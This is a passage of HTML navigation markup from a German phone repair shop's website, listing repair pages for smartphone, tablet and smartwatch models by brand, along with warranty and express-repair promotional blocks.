            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
